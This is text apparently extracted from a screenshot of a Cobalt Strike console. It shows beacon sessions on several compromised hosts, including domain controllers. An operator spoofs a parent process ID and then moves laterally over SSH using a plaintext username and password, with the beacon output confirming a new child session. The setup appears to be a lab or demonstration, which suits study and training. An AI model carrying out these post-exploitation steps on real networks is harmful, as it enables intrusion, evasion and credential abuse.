 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2684
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
last: 2s
beacon>